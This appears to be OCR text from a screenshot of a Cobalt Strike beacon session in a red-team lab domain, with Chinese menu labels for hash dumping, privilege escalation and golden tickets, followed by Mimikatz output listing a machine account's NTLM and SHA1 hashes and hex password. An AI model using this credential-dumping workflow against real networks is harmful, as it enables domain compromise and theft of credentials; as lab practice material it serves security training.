 external internal listener user computer note process
192.168.236.132 192.168.236.132 JYcxk Administrator * STU1 artifact.exe
进入beacon
执行
目标
中转
派生会话
会话
转储Hash
提权
黄金票据
制作令牌
One-liner
Run Mimikatz
Spawn As
日志X 监听器X Beacon 192.168.236.132@1932 X
Session : Service from 0
User Name : STU1$
Domain : GOD
Logon Server : (null)
Logon Time : 2024/1/3 11:58:49
SID : S-1-5-20
msv :
[00000003] Primary
* Username : STU1$
* Domain : GOD
* NTLM : fb97bef59f5d94c618f40fdc99d71f67
* SHA1 : e8949854ffe26d9b480648219dfbcab51668473d
tspkg :
wdigest :
* Username : STU1$
* Domain : GOD
* Password : 29 2e ed 3d 60 d5 4d ae 83 fb dc 9c a6 99 34 bf f4 63 97 e5 b3 54 c9 cd bb 9c 4b 2c 2d 50 a8 ac 63 71 77 8a f9 41 7d 5a 21 c6 1f 15 04 de 5a
c7 47 c9 78 5a b1 d0 ca 87 46 32 26 ec 20 67 08 d2 f0 cd 6f 7e b5 5a 4a e2 9f a0 b3 bb f2 c8 56 e2 3d fc 17 ef f4 b3 7f 70 39 bf f8 6b 88 b6 b4 14 55 a1 74 88 21
95 af 77 4a 1a 20 fa 18 e3 4b 45 2d 8c 4e 14 56 68 2b f8 34 66 b7 c5 42 3b d1 a1 92 d4 4f 9b 33 67 51 5a 59 cd 48 25 62 63 2d 51 99 d0 2f 9f a1 73 18 f0 08 3d 1e
18 8a 23 85 24 a6 9d 72 57 f0 b7 66 7c 64 fb c0 27 1d 65 3c 83 f2 63 fb 07 37 20 76 28 c4 55 5c 3e 01 d9 d5 cc 05 f8 4c 20 af 43 46 28 3b 42 18 d9 70 54 b8 74
kerberos :
* Username : stu1$
* Domain : GOD.ORG
* Password : 29 2e ed 3d 60 d5 4d ae 83 fb dc 9c a6 99 34 bf f4 63 97 e5 b3 54 c9 cd bb 9c 4b 2c 2d 50 a8 ac 63 71 77 8a f9 41 7d 5a 21 c6 1f 15 04 de 5a
c7 47 c9 78 5a b1 d0 ca 87 46 32 26 ec 20 67 08 d2 f0 cd 6f 7e b5 5a 4a e2 9f a0 b3 bb f2 c8 56 e2 3d fc 17 ef f4 b3 7f 70 39 bf f8 6b 88 b6 b4 14 55 a1 74 88 21
95 af 77 4a 1a 20 fa 18 e3 4b 45 2d 8c 4e 14 56 68 2b f8 34 66 b7 c5 42 3b d1 a1 92 d4 4f 9b 33 67 51 5a 59 cd 48 25 62 63 2d 51 99 d0 2f 9f a1 73 18 f0 08 3d 1e
18 8a 23 85 24 a6 9d 72 57 f0 b7 66 7c 64 fb c0 27 1d 65 3c 83 f2 63 fb 07 37 20 76 28 c4 55 5c 3e 01 d9 d5 cc 05 f8 4c 20 af 43 46 28 3b 42 18 d9 70 54 b8 74
[STU1] Administrator */1932
beacon>